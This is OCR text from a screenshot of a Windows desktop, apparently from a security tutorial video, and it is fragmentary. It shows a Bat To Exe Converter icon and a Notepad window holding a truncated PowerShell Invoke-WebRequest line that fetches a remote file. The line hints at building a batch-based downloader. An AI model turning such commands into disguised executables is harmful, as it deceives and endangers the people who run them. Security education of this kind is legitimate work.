 Recycle Bin
Bat To Exe
Converter
Firefox
eula
Manage
Downloads
2
Windows PowerShell
Windows PowerShell
PS C
PS C
6rRX38eK8qw/he
PS C
Untitled - Notepad
File Edit Format View Help
Powershell -CommInvoke-WebRequest 'https://helios-i.mashable.com/imagery/articles/00udXpWTvQKd6r
Windows (CRLF)
Ln 1, Col 17
100%
ZSECURITY
se Evaluation
d for 18 days
180914-1434
Type here to search
7:01 AM
9/10/2021
5